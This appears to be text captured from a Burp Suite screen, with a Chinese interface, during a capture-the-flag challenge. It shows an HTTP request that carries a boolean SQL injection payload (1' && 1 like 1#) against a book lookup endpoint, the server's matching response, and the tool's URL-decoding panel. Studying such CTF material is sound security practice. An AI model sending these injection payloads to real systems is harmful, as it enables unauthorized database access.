 美化 Raw Hex Hackvertor \n
GET /books/1'%20%26%26%201%20like%201%23 HTTP/1.1
Host: hgame.vidar.club:44999
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Search 0高亮
响应
美化 Raw Hex 页面渲染 Hackvertor \n
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Date: Sat, 30 Aug 2025 07:04:11 GMT
Content-Length: 43
Vidar-Team has 4 books called C Primer Plus
选择 29 (0x
选中文本
1'%20%26%26%201%20like%201%23
解码: URL编码
1' && 1 like 1#
取消
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头